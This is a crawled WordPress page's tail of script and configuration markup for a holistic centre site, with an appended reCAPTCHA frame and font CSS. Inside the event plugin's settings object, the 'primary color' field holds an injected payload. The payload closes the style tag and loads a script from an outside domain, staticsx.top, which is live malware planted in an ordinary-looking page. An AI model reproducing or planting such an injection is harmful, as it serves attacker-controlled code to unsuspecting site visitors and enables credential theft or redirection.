w","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"ce5f61ce89","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="dac538e803"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6muyvpsd5wgz
body_size: 48781
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
